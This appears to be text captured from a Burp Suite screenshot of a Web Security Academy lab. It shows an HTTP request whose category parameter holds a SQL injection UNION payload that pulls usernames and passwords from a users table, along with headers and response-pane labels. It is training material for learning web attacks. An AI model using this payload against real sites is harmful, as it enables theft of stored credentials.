 Pretty Raw Hex \n
1 GET /filter?category=Accessories'+UNION+SELECT+null,username||'~'||password+FROM+users-- HTTP/2
2 Host: 0a8f00f0043b3dce8282d3a300be0055.web-security-academy.net
3 Cookie: session=tf3gPot9oADSLZV3k3Gra3IcaZ3PvSxq
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
Search 0 highlights
Response
Pretty Raw Hex Render \n
All Accessories Clothing, shoes and accessories Food & Drink Pets Tech gifts
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers